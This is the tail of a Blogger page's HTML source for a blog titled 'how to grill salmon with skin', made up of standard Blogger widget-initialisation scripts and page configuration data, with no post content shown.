<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6d2vvj9xFK03OkjBMuxQxS1qmAWg:1768773394807';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d3558431013753246805','//atomecrochu.blogspot.com/','3558431013753246805');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '3558431013753246805', 'title': 'how to grill salmon with skin', 'url': 'https://atomecrochu.blogspot.com/', 'canonicalUrl': 'https://atomecrochu.blogspot.com/', 'homepageUrl': 'https://atomecrochu.blogspot.com/', 'searchUrl': 'https://atomecrochu.blogspot.com/search', 'canonicalHomepageUrl': 'https://atomecrochu.blogspot.com/', 'blogspotFaviconUrl': 'https://atomecrochu.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22how to grill salmon with skin - Atom\x22 href\x3d\x22https://atomecrochu.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22how to grill salmon with skin - RSS\x22 href\x3d\x22https://atomecrochu.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22how to grill salmon with skin - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/3558431013753246805/posts/default\x22 /\x3e\n', 'meTag': '\x3clink rel\x3d\x22me\x22 href\x3d\x22https://www.blogger.com/profile/11367212766866244470\x22 /\x3e\n', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'index', 'pageName': '', 'pageTitle': 'how to grill salmon with skin'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'how to grill salmon with skin', 'description': '', 'url': 'https://atomecrochu.blogspot.com/', 'type': 'feed', 'isSingleItem': false, 'isMultipleItems': true, 'isError': false, 'isPage': false, 'isPost': false, 'isHomepage': true, 'isArchive': false, 'isLabelSearch': false}}]);
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'sidebar', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'sidebar', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ReportAbuseView', new _WidgetInfo('ReportAbuse1', 'sidebar', document.getElementById('ReportAbuse1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'sidebar', document.getElementById('PageList1'), {'title': '', 'links': [{'isCurrentPage': true, 'href': 'https://atomecrochu.blogspot.com/', 'title': 'Home'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ProfileView', new _WidgetInfo('Profile1', 'sidebar', document.getElementById('Profile1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebar', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
</script>
</body>--> </body>
</HTML>